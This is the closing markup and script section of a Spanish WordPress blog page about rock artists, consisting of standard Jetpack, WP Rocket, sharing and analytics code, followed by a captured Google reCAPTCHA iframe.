										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2009\/10\/musica-rock-subgeneros-y-artistas-mas-destacados\/":1387};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"rock-artistas\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"346fbaba47","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2009%2F10%2Fmusica-rock-subgeneros-y-artistas-mas-destacados%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"ea671ae5f8","url":"https:\/\/www.blogistar.com\/tag\/rock-artistas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768821034 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P_M7dNltQEkadOUpEvgZxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768838041946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>